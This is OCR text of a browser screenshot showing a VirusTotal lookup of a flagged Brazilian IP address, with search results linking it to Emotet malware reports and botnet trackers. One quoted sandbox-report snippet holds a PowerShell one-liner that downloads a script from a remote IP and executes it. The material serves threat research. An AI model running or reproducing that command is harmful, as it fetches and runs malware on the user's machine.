 Brave File Edit View History Bookmarks Profiles Tab Window Help
Jan 29 12:54
VirusTotal hacking - Hackers can ac
VirusTotal - Ip address - 131.100
virustotal.com/gui/ip-address/131.100.24.231/details
4
131.100.24.231
Sign in
Sign up
15
/ 90
15 security vendors flagged this IP address as malicious
131.100.24.231 (131.100.24.0/22)
AS 61635 ( GOPLEX TELECOMUNICACOES E INTERNET LTDA - ME )
BR
Community
Score
DETECTION
DETAILS
RELATIONS
COMMUNITY 13
Basic Properties
Network 131.100.24.0/22
Autonomous System Number 61635
Autonomous System Label GOPLEX TELECOMUNICACOES E INTERNET LTDA - ME
Regional Internet Registry LACNIC
Country BR
Continent SA
Google Results
About 1,120 results (0.27 seconds)
Sort by: Relevance
User - joesecurity - VirusTotal
www.virustotal.com
Joe Sandbox Analysis: Verdict: MAL Score: 100/100. Classification: mal100.troj.evad.winDLL@29/4@0/37. Threat Name: Emotet Malware Config: see the report for ...
MalwareBazaar | SHA256 ...
bazaar.abuse.ch
8 hours ago ... Information on Heodo malware sample (SHA256 fa6e1557cd2a5b73f6343bf7325253f6a1aeafc2f31665a019fc50c4d7a39e28)
Browse Botnet C&Cs
feodotracker.abuse.ch
Browse TrickBot, Dridex, QakBot and Emotet/Heodo botnet C&Cs identified by Feodo Tracker.
Malware sandboxing report by Hatching Triage - Hatching Triage
tria.ge
invoke-expression "(New-Object Net.WebClient).DownloadString('http://185.7.214.7/fer/fe5.png')"|invoke-expression. 7. 8. # powershell snippet 1.
Automated Malware Analysis Report for LS2842645362.xls ...
www.joesandbox.com
powershell.exe (PID: 760 cmdline: "C:WindowsSystem32WindowsPowerShellv1.0powershell.exe" -noexit ...
https://www.virustotal.com/gui/ip-address/131.100.24.231/community